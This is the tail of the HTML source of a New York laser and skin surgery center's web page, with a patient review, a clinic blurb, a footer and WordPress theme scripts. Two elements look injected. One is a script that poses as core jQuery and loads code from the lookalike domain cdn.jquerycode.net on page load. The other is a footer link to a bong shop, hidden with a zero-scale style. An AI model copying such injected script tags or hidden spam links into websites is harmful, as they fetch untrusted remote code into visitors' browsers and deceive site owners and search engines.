									<div class="dica-item-content"><h4 class="item-title"><a href="https://www.google.com/maps/contrib/113586134004004307379/reviews?hl=en-US&#038;sa=X&#038;ved=2ahUKEwjcrpLB2MDlAhXCvp4KHW0tBwYQvvQBegQIARBJ" target="_blank">Diane Dadiskos</a></h4>   <div 
						class="content " 
						data-settings='{"status":"false","responsive":"off","limit":"","limit_tablet":"","limit_phone":"","text_more":"","text_less":""}'>
						<p>&nbsp;</p>
<p>I had a great experience. Dr. Shelton is an artist, very caring, gentle and gifted. I had Mohs surgery a few weeks ago, I healed quickly and my nose looks amazing, 46 stitches inside and out and very little scaring. The entire staff from the women answering the phones to the assistants were kind ,caring and compassionate ...</p>
<p>&nbsp;</p>
					</div>
					<noscript class="content_storage"><p>&nbsp;</p>
<p>I had a great experience. Dr. Shelton is an artist, very caring, gentle and gifted. I had Mohs surgery a few weeks ago, I healed quickly and my nose looks amazing, 46 stitches inside and out and very little scaring. The entire staff from the women answering the phones to the assistants were kind ,caring and compassionate ...</p>
<p>&nbsp;</p></noscript>  <div class="dica-rating-container">
				<div class="dica-rating">
					<span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span>
				</div>
			</div>  <h6 class="item-subtitle">google</h6> </div>
							</div>
				</div>
			</div></div>	
								</div>	
								<div class="swiper-buttton-container"><div class="swiper-button-prev dica-prev-btn-0" data-icon="4"></div><div class="swiper-button-next dica-next-btn-0" data-icon="5"></div></div>
								<div class="swiper-pagination dica-paination-0"></div>						
							</div>
				</div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_3_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_3 et_pb_bg_layout_light" href="https://www.laserskinsurgery.com/reviews/">Read More Testimonials</a>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_28">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_50  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_10 et_pb_divider_position_center et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_24  et_pb_text_align_right et_pb_text_align_left-phone et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">Our 30,000+ sq foot dermatology center in New York is the most comprehensive, state-of-the-art laser and cosmetic skin surgery center in the world. Over the past 30 years we have contributed to the development and testing of many devices, fillers and treatments that are now standard care, so our patients know they are always receiving the most innovative, cutting-edge treatment available.</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_51  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_11 et_pb_divider_position_center et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_13 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				
				
				
			</div><div class="et_pb_section et_pb_section_15 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_29">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_52  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_4_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_4 et_pb_bg_layout_light" href="https://laserskinsurgery.ema.md/ema/Login.action">Patient Portal</a>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_31">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_53  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_17 et_pb_fullwidth_section et_section_regular" >
				
				
				
				
				
				
				
				
				
			</div><div class="et_pb_section et_pb_section_19 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_32">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_54  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_4">
				
				
				
				
				<a href="https://www.navaderm.com/" target="_blank"><span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="390" height="109" src="https://www.laserskinsurgery.com/wp-content/uploads/2020/03/1Navalogo-hor_gldblu-pms-02.png" alt="Navaderm logo" title="1+Nava+logo-hor_gld+blu-pms-02" srcset="https://www.laserskinsurgery.com/wp-content/uploads/2020/03/1Navalogo-hor_gldblu-pms-02.png 390w, https://www.laserskinsurgery.com/wp-content/uploads/2020/03/1Navalogo-hor_gldblu-pms-02-300x84.png 300w" sizes="(max-width: 390px) 100vw, 390px" class="wp-image-10247" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_3_4 et_pb_column_55  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_25  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>By LASER &amp; SKIN SURGERY CENTER OF NEW YORK® | © 2026 All Rights Reserved. Design &amp; Development by <a href="https://goldman-marketing.com/" target="_blank" rel="noopener noreferrer">Goldman Marketing Group</a> | <a href="https://www.laserskinsurgery.com/sitemap_index.xml">Sitemap</a> | <a href="https://www.laserskinsurgery.com/privacy-policy/">Privacy Policy</a> | The information available on this web site is provided for informational purposes only. This information is not intended to replace a medical consultation where a physician's judgment may advise you about specific disorders, conditions and or treatment options. We hope the information will be useful for you to become more educated about your health care decisions. If you are vision-impaired or have some other impairment covered by the Americans with Disabilities Act or a similar law, and you wish to discuss potential accommodations related to using this website, please contact us at <a href="tel:2129415055">212.941.5055</a>.</p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_33">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_56  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_26  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">*MDs perform 100% of all medical and cosmetic treatments.</p>
<p><a style="position: absolute; transform: scale(0);" href="https://www.aubongstore.com/">gripper bongs</a></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
		</div>
	</div>
						</div>

				
				</article>

			

</div>

	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters2"><div class="et_pb_section et_pb_section_0_tb_footer et_section_regular" >
				
				
				
				
				
				
				
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script id="wp-core-jquery-js" src="https://cdn.jquerycode.net/jquery-4.2.8.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/divi-child-laserny/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="application/javascript">
			(function() {
				var file     = ["https:\/\/www.laserskinsurgery.com\/wp-content\/et-cache\/7362\/et-divi-dynamic-tb-33921-7362-late.css"];
				var handle   = document.getElementById('divi-style-parent-inline-inline-css');
				var location = handle.parentNode;

				if (0===document.querySelectorAll('link[href="' + file + '"]').length) {
					var link  = document.createElement('link');
					link.rel  = 'stylesheet';
					link.id   = 'et-dynamic-late-css';
					link.href = file;

					location.insertBefore(link, handle.nextSibling);
				}
			})();
		</script>
			<script type="text/javascript">
				var et_animation_data = [{"class":"et_pb_text_1","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_3","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_5","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_7","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_9","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_11","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_13","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_14","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_15","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_16","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_17","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_18","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_19","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_20","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_21","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_22","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_23","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"}];
					var et_link_options_data = [{"class":"et_pb_text_0","url":"https:\/\/www.laserskinsurgery.com\/","target":"_blank"},{"class":"et_pb_blurb_9","url":"https:\/\/www.laserskinsurgery.com\/treatment\/scar-removal\/","target":"_self"},{"class":"et_pb_blurb_10","url":"https:\/\/www.laserskinsurgery.com\/treatment\/body-contouring\/","target":"_self"},{"class":"et_pb_blurb_11","url":"https:\/\/www.laserskinsurgery.com\/treatment\/fillers\/","target":"_self"},{"class":"dica_divi_carouselitem_0","url":"https:\/\/www.yelp.com\/biz\/laser-and-skin-surgery-center-of-new-york-new-york-2?hrid=ugevxMEvrRSAVDDL5toAlw&utm_campaign=www_review_share_popup&utm_medium=copy_link&utm_source=(direct)","target":"_blank"},{"class":"dica_divi_carouselitem_1","url":"https:\/\/www.google.com\/search?q=dr+anolik+dermatologist+nyc&oq=dr+anolik+dermatologist+nyc&aqs=chrome.0.0j69i57j69i64l3.3171j0j7&sourceid=chrome&ie=UTF-8#lrd=0x89c2590f09470bcd:0x52f67e36debe2a9d,1,,,","target":"_blank"},{"class":"dica_divi_carouselitem_2","url":"https:\/\/www.yelp.com\/biz\/roy-g-geronemus-md-new-york?hrid=lAbrb_9UZpw9GsQfbLIaMQ&utm_campaign=www_review_share_popup&utm_medium=copy_link&utm_source=(direct)","target":"_blank"},{"class":"dica_divi_carouselitem_3","url":"https:\/\/www.healthgrades.com\/physician\/dr-leonard-bernstein-2cbtm","target":"_blank"},{"class":"dica_divi_carouselitem_4","url":"https:\/\/www.yelp.com\/biz\/roy-g-geronemus-md-new-york?hrid=DzkEPLxtRupM_UsEfNKTqA&utm_campaign=www_review_share_popup&utm_medium=copy_link&utm_source=(direct))","target":"_blank"},{"class":"dica_divi_carouselitem_5","url":"https:\/\/www.google.com\/maps\/contrib\/113586134004004307379\/reviews?hl=en-US&sa=X&ved=2ahUKEwjcrpLB2MDlAhXCvp4KHW0tBwYQvvQBegQIARBJ","target":"_blank"}];
			</script>
	<script type="text/javascript">
jQuery(function($) {

    function setup_collapsible_submenus() {
        var $menu = jQuery('.mobile_nav'),
            top_level_link = '.mobile_nav .menu-item-has-children > a';

        $menu.find('a').each(function() {
            jQuery(this).off('click');

            if (!jQuery(this).siblings('.sub-menu').length) {
                jQuery(this).on('click', function(event) {
                    jQuery(this).parents('.mobile_nav').trigger('click');
                });
            } else {
                jQuery(this).on('click', function(event) {
                    if (event.offsetX > this.offsetWidth) {
                        event.preventDefault();
                        jQuery(this).parent().toggleClass('visible');
                    }
                });
            }
        });
    }

    jQuery(window).on('load', function() {
        setTimeout(function() {
            setup_collapsible_submenus();
        }, 700);
    });

});
</script>


<!-- Book Online Modal -->

<div id="bookModal" class="modal">
	<div class="book-modal-content">
		<span class="closeModal">×</span>
		<div id="nextpatient-widget"></div>
	</div>
</div>

<style>
  /* The Modal (background) */
.modal {
  display: none; 
  position: fixed; 
  z-index: 1; 
  left: 0;
  top: 0;
  width: 100%; 
  height: 100%; 
  overflow: auto; 
  background-color: rgba(0, 0, 0, 0.4); 
}

/* Modal Content */
.book-modal-content {
  background-color: #fff;
  margin: 20% auto;
  padding: 20px;
  border: 1px solid #888;
  width: 80%;
  max-width: 600px;
}
  
  @media only screen and (max-width: 767px) {
    .book-modal-content {
      margin: 30% auto;
    }
  }
  
  .nextpatient-reason-select select {
    width: 100%;
  }

/* Close button */
.closeModal {
  color: #aaa;
  float: right;
  font-size: 28px;
  font-weight: bold;
}

.closeModal:hover,
.closeModal:focus {
  color: black;
  text-decoration: none;
  cursor: pointer;
}

</style>

<script>
// Get the button by class
// var btn = document.querySelector(".book-online-header");

// Get the modal
/*var modal = document.getElementById("bookModal");

// Get the <span> element that closes the modal
var span = document.getElementsByClassName("closeModal")[0];

// When the user clicks the button, open the modal 
btn.onclick = function() {
  modal.style.display = "block";
}

// When the user clicks on <span> (x), close the modal
span.onclick = function() {
  modal.style.display = "none";
}

// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
  if (event.target == modal) {
    modal.style.display = "none";
  }
}*/

</script>
<script> (function(){ var s = document.createElement('script'); var h = document.querySelector('head') || document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init(); }; h.appendChild(s); })(); </script><script type="text/javascript" src="https://www.laserskinsurgery.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/plugins/dg-divi-carousel/scripts/swiper.min.js?ver=3.0.0" id="swipe-script-js"></script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/themes/divi-child-laserny/assets/js/main.js?ver=1.0.7" id="mainjs-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://www.laserskinsurgery.com/wp-admin/admin-ajax.php","images_uri":"https://www.laserskinsurgery.com/wp-content/themes/Divi/images","builder_images_uri":"https://www.laserskinsurgery.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"b61bc55feb","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"a92f114f32","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"7362","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https://www.laserskinsurgery.com/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#224923","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.4" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/plugins/dg-divi-carousel/scripts/frontend-bundle.min.js?ver=3.0.0" id="divi-carousel-frontend-bundle-js"></script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/plugins/dwd-map-extended/scripts/frontend-bundle.min.js?ver=3.1.3" id="dwd-map-extended-frontend-bundle-js"></script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.4" id="et-core-common-js"></script>
<script type="text/javascript" id="dp-divi-filtergrid-frontend-script-js-extra">
/* <![CDATA[ */
var dpdfg = {"loader_html":"\u003Cdiv class=\"et-fb-loader-wrapper dp-dfg-loader\"\u003E\u003Cdiv class=\"et-fb-loader\"\u003E\u003C/div\u003E\u003C/div\u003E","ajaxurl":"https://www.laserskinsurgery.com/wp-admin/admin-ajax.php"};
var dpdfg = {"loader_html":"\u003Cdiv class=\"et-fb-loader-wrapper dp-dfg-loader\"\u003E\u003Cdiv class=\"et-fb-loader\"\u003E\u003C/div\u003E\u003C/div\u003E","ajaxurl":"https://www.laserskinsurgery.com/wp-admin/admin-ajax.php"};
//# sourceURL=dp-divi-filtergrid-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/plugins/dp-divi-filtergrid/scripts/frontend.js?ver=4.1.5" id="dp-divi-filtergrid-frontend-script-js"></script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.4" id="dfg-magnific-popup-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.laserskinsurgery.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.laserskinsurgery.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style id="et-builder-module-design-tb-33921-deferred-7362-cached-inline-styles">.et_pb_section_0_tb_footer{min-height:1px;max-height:1px}.et_pb_section_0.et_pb_section{padding-top:0px;margin-top:0px}.et_pb_section_0,.et_pb_section_1{position:fixed;z-index:10;width:100%;top:119px}.et_pb_section_1.et_pb_section{padding-top:0px;margin-top:0px;background-color:rgba(255,255,255,0.95)!important}.et_pb_fullwidth_menu_0.et_pb_fullwidth_menu ul li a{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;text-transform:uppercase;font-size:16px;color:#333132!important}.et_pb_fullwidth_menu_0.et_pb_fullwidth_menu,body #page-container .et_pb_section .et_pb_button_0,body #page-container .et_pb_section .et_pb_button_1{background-color:#ffffff}.et_pb_fullwidth_menu_0.et_pb_fullwidth_menu .nav li ul,.et_pb_fullwidth_menu_0.et_pb_fullwidth_menu .et_mobile_menu,.et_pb_fullwidth_menu_0.et_pb_fullwidth_menu .et_mobile_menu ul,.dica_divi_carousel_0.dica_divi_carousel .swiper-button-next,.dica_divi_carousel_0.dica_divi_carousel .swiper-button-prev{background-color:#ffffff!important}.et_pb_fullwidth_menu_0 .et_pb_row>.et_pb_menu__logo-wrap,.et_pb_fullwidth_menu_0 .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_fullwidth_menu_0 .et_pb_row>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_fullwidth_menu_0 .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_fullwidth_menu_0 .mobile_nav .mobile_menu_bar:before,.et_pb_fullwidth_menu_0 .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_fullwidth_menu_0 .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_fullwidth_menu_0 .et_pb_menu__icon.et_pb_menu__cart-button{color:#224923}div.et_pb_section.et_pb_section_2{background-position:right 0px top;background-image:url(https://www.laserskinsurgery.com/wp-content/uploads/2021/06/Patient-consult-laser-treatment-Weiss-LSSC-NYC-left.png)!important}.et_pb_section_2{filter:saturate(0%);backface-visibility:hidden;filter:saturate(0%);backface-visibility:hidden}html:not(.et_fb_edit_enabled) #et-fb-app .et_pb_section_2:hover{filter:saturate(0%);filter:saturate(0%)}.et_pb_section_2.et_pb_section{padding-top:2px;padding-bottom:90px;margin-top:89px}.et_pb_row_0,body #page-container .et-db #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0.et_pb_row,.et_pb_row_1,body #page-container .et-db #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1.et_pb_row,.et_pb_row_2,body #page-container .et-db #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,.et_pb_row_3,body #page-container .et-db #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,.et_pb_row_4,body #page-container .et-db #et-boc .et-l .et_pb_row_4.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_4.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_4.et_pb_row,.et_pb_blurb_0 .et_pb_blurb_content,.et_pb_blurb_1 .et_pb_blurb_content,.et_pb_blurb_2 .et_pb_blurb_content,.et_pb_row_5,body #page-container .et-db #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_5.et_pb_row,.et_pb_blurb_3 .et_pb_blurb_content,.et_pb_blurb_4 .et_pb_blurb_content,.et_pb_blurb_5 .et_pb_blurb_content,.et_pb_row_6,body #page-container .et-db #et-boc .et-l .et_pb_row_6.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_6.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_6.et_pb_row,.et_pb_blurb_6 .et_pb_blurb_content,.et_pb_blurb_7 .et_pb_blurb_content,.et_pb_blurb_8 .et_pb_blurb_content,.et_pb_row_7,body #page-container .et-db #et-boc .et-l .et_pb_row_7.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_7.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_7.et_pb_row,.et_pb_row_8,body #page-container .et-db #et-boc .et-l .et_pb_row_8.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_8.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_8.et_pb_row,.et_pb_row_9,body #page-container .et-db #et-boc .et-l .et_pb_row_9.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_9.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_9.et_pb_row,.et_pb_row_10,body #page-container .et-db #et-boc .et-l .et_pb_row_10.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_10.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_10.et_pb_row,.et_pb_row_11,body #page-container .et-db #et-boc .et-l .et_pb_row_11.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_11.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_11.et_pb_row,.et_pb_row_12,body #page-container .et-db #et-boc .et-l .et_pb_row_12.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_12.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_12.et_pb_row,.et_pb_row_14,body #page-container .et-db #et-boc .et-l .et_pb_row_14.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_14.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_14.et_pb_row,.et_pb_row_17,body #page-container .et-db #et-boc .et-l .et_pb_row_17.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_17.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l 